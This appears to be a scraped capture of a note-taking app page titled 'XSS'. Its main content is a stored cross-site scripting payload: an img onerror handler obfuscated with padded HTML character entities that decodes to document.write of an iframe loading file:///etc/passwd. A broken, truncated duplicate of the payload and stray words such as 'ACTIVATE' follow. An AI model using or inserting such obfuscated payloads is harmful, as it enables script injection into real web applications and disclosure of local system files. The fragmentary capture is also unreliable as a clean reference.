 XSS
Quick Find
Pin notes 1
All notes 2
Tags
welcome 1
guide 1
select folder welcome guide Add tag...
```js
<img src=x onerror="&#0000100&#0000111&
#000099&#0000117&#0000109&#0000101&
#0000110&#0000116&#000046&#0000119&
#0000114&#0000105&#0000116&#0000101&
#000040&#000039&#000060&#0000105&
#0000102&#0000114&#000097&#0000109&
#0000101&#000032&#0000115&#0000114&
#000099&#000061&#0000102&#0000105&
#0000108&#0000101&#000058&#000047&
#000047&#000047&#0000101&#0000116&
#000099&#000047&#0000112&#000097&
#0000115&#0000115&#0000119&#0000100&
#000062&#000060&#000047&#0000105&
#0000102&#0000114&#000097&#0000109&
#0000101&#000062&#000039&#000041">
```
<img src=x onerror="&#0000100&#0000111&#000
f(x)
ACTIVATE